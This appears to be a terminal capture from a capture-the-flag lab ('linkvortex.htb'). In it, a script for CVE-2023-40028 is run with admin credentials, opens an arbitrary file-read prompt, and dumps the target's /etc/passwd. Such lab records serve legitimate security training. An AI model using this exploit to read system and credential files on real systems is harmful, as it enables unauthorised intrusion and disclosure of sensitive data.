 ┌─[annabelle@archlinux]─[~/.offensive-security/Exploit/Vulu/CVE-2023-40028]
└──╼ $bash CVE-2023-40028.sh -u admin@linkvortex.htb -p OctopiFociPilfer45
WELCOME TO THE CVE-2023-40028 SHELL
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
file>